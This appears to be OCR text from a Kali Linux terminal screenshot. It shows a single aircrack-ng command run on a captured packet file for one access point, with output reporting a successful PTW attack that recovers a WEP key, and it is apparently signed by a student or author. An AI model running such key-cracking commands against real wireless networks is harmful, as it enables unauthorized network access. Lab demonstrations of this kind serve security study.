 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# aircrack-ng -b C4:E9:84:E2:44:4A Desktop/capture-02.cap
Reading packets, please wait...
Opening Desktop/capture-02.cap
Read 436903 packets. Got 80903 out of 80000 IVsStarting PTW attack with 80903 ivs.
KEY FOUND! [ F6:B3:10:EE:66 ]
1 potentDecrypted correctly: 100%
Attack will be restarted every 5000 captured ivs.
┌──(root㉿kali)-[/home/kali]
└─# Benjamin Rader